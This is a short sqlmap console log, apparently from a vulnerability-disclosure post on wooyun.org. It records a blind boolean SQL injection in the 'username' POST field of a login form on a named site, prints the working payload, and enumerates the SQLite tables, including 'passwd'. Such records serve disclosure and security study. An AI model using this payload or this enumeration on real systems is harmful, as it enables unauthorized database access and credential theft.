 sqlmap
[01:46:36] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin" AND 5538=5538 AND "iEGA"="iEGA&password=admin
---
[01:46:36] [INFO] the back-end DBMS is SQLite
web application technology: PHP 5.5.12
back-end DBMS: SQLite
[01:46:36] [INFO] fetching tables for database: 'SQLite_masterdb'
[01:46:36] [INFO] fetching number of tables for database 'SQLite_masterdb'
[01:46:36] [INFO] resumed: 2
[01:46:36] [INFO] resumed: sqlite_sequence
[01:46:36] [INFO] resumed: passwd
Database: SQLite_masterdb
[2 tables]
+-----------------+
¦ passwd          ¦
¦ sqlite_sequence ¦
+-----------------+
[01:46:36] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\www.pc0421.com'
[*] shutting down at 01:46:36
C:\Python27\sqlmap>_
www.wooyun.org